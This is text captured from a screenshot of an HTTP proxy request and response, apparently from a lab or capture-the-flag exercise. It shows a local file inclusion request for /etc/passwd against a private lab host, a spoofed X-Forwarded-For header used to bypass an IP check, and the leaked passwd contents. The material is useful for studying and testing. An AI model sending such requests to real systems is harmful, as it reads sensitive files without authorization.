 Request
Pretty Raw Hex
\n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.247.134:13337
3 X-Forwarded-For: localhost
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49
50 </div>
51 </div>
52 </body>